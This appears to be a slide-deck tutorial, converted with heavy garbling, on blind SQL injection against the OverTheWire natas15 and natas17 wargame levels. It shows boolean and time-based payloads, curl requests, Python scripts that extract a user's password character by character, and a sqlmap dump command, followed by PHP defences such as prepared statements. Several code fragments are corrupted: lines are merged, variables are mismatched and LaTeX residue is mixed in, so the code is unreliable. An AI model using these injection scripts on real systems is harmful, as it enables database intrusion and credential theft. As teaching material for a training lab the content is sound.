select  $*$  from users where username = " $$$ username" => select \* from users where username = "natas16"



tbowan@nop:~\$ curl "http://localhost?username=natas16" …

This user exists.

…

#### Legit use 2

select  $*$  from users where username = " $$$ username" => select \* from users where username = "thibaut"



tbowan@nop:~\$ curl "http://localhost?username=thibaut"

This user doesn't exist.

…

…

#### An injection

```
$query = "SELECT * from users where "
       \cdot = "username=\"" \cdot $_REQUEST["username"] \cdot "\"";
```

```
// …
```

```
if(mysql_num_rows($res) > 0) {
    echo "This user exists.<br>";
} else {
    echo "This user doesn't exist.<br>";
}
```
#### But poor information

```
$query = "SELECT * from users where "
       \cdot = "username=\"" \cdot $_REQUEST["username"] \cdot "\"";
```
// …

```
if(mysql_num_rows($res) > 0) {
    echo "This user exists.<br>";
} else {
    echo "This user doesn't exist.<br>";
}
```
#### Principle : The Oracle



John Collier, Prêtresse de Delphes, 1891

#### Principle : a game



select \* from users where username = "\$username"















select  $*$  from users where username = " $$$ username" => select \* from users where username = "natas16" and password like binary "%a%"





tbowan@nop:~\$ curl "http://localhost?username=" \ "natas16%22%20and%20password%20like%20binary%20%22%25a%25"

select  $*$  from users where username = " $$$ username" => select \* from users where username = "natas16" and password like binary "%a%"





tbowan@nop:~\$ curl "http://localhost?username=" \ "natas16%22%20and%20password%20like%20binary%20%22%25a%25"

```
…
This user exists.
```
…

… This user doesn't exist.

…

#### Find used letters

```
#!/usr/bin/python
import requests
```

```
chars = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
exist = ''target = 'http://natas15:****@natas15.natas.labs.overthewire.org/index.php'
trueStr = 'This user exists.'
```

```
r = requests.get(target, verify=False)
```

```
for x in chars:
```

```
r = requests.get(target+'?username=natas16" AND password LIKE BINARY "%'+x+'%" "')
if r.text.find(trueStr) != -1:
        exist += xprint ('Using: ' + exist)
```
#### Find the first character

 $select * from users where username = "$username"$  $\Rightarrow$  select  $*$  from users where username = "natas16" and password like binary "a%"





tbowan@nop:~\$ curl "http://localhost?username=" \ "natas16%22%20and%20password%20like%20binary%20%22a%25"

```
…
This user exists.
```
…

… This user doesn't exist.

…

#### Find the next character

 $select * from users where username = "$username"$ => select \* from users where username = "natas16" and password like binary "xa%"





tbowan@nop:~\$ curl "http://localhost?username=" \ "natas16%22%20and%20password%20like%20binary%20%22xa%25"

```
…
This user exists.
```
…

… This user doesn't exist.

…

#### Find all letters

```
# Longueur du mot de passe
for i in range(32):
```

```
# Lettres possibles
for c in exist:
```

```
r = requests.get(
         target + 
         '?username=natas16" AND password LIKE BINARY "' + password + c + '%" "'
          )
if r.text.find(trueStr) != -1:
         password += c
         print ('Password: ' + password + '*' * int(32 - len(password)))break
```
## Time Variation

« Time based blind SQL Injection » (natas 17)

#### An injection

```
$query = "SELECT * from users where "
      \cdot = "username=\"" \cdot $_REQUEST["username"] \cdot "\"";
// … 
if(mysql_num_rows($res) > 0) {
    // echo "This user exists.<br>";
} else {
    // echo "This user doesn't exist.<br>";
}
```
#### No output

```
$query = "SELECT * from users where "
      \cdot = "username=\"" \cdot $_REQUEST["username"] \cdot "\"";
// … 
if(mysql_num_rows($res) > 0) {
    // echo "This user exists.<br>";
} else {
    // echo "This user doesn't exist.<br>";
}
```
#### Find a letter

#### select  $*$  from users where username = " $$$ username"  $\Rightarrow$  select  $*$  from users where username = "natas18" and if(password like binary "%a%", sleep(5), null) #







#### Find used letters

```
for x in chars:
    try:
        r = requests.get(
            target + '?username=natas18" AND IF(password 
LIKE BINARY "%'+c+'%", sleep(5), null) %23',
            timeout=1
        )
    except requests.exceptions.Timeout:
        parsedChars += c
        print ('Used chars: ' + parsedChars)
```
#### Injection : automation



### sqlmap

sqlmap.py --auth-cred="natas15:\*\*\*\*" --auth-type=BASIC --level 3 --dbms=mysql -p username -D natas15 -T users --dump -u 'http://natas15. natas.labs.overthewire.org /index.php?username=natas16'



# Protections

Deinfect requests

*Examples in PHP*

#### Filtrer and convert 1/3

```
// 2.1. Filter inputs
$id = filter_var($_GET["id"], FILTER_VALIDATE_INT) ;
if ($id === false) {
    echo "Bien tenté mais non." ;
    exit(1);
}
```

```
// 2.2 Request Generation
\text{\#query} = "select * from articles where ":= "id = $id and "
       .= "publication < strftime('%s', 'now')"
    ;
```
#### Filtrer and convert 2/3

#### // 1. Database connexion

\$pdo = new PDO("sqlite:/var/www/mabase.sqlite", "charset=UTF8") ;

```
// 2 Request generation
\text{\$query} = "select * from articles where "\bullet = "id = " \bullet $pdo->quote($ GET["id"]) \bullet " and "
        .= "publication < strftime('%s', 'now')"
     .<br>ر
```
### Filtrer and convert 3/3 (best one)

```
// 2. Request generations
\frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} \frac{4}{7} := "id = :id and "
                       .= "publication < strftime('%s', 'now')"
           .<br>ر
```

```
// 3. Request preparation then execution
$request = $pdo->prepare({$query});
$request->execute([ "id" => $_GET["id"] ]) ;
$row = $request - > fetch() ;
```
select  $*$  from articles where id = :\$id and publication < strftime('%s', 'now')

select \* from articles where id = :\$id and publication < strftime('%s', 'now') => select  $*$  from articles where id =  $'2\$  --' and publication < strftime('%s', 'now')

select  $*$  from articles where id = :\$id and publication < strftime('%s', 'now') => select  $*$  from articles where id =  $'2\$  --' and publication < strftime('%s', 'now')



select  $*$  from articles where id = :\$id and publication < strftime('%s', 'now') => select  $*$  from articles where id =  $'2\$  --' and publication < strftime('%s', 'now')



select  $*$  from articles where id = :\$id and publication < strftime('%s', 'now') => select  $*$  from articles where id = '2\' --' and publication < strftime('%s', 'now')



```
tbowan@nop:~$ curl "http://localhost?id=2%27--"
Not Found
```
JS Injections

V

XSS & XSRF

# Web technologies

HTML, Javascript, …

### Web technologies

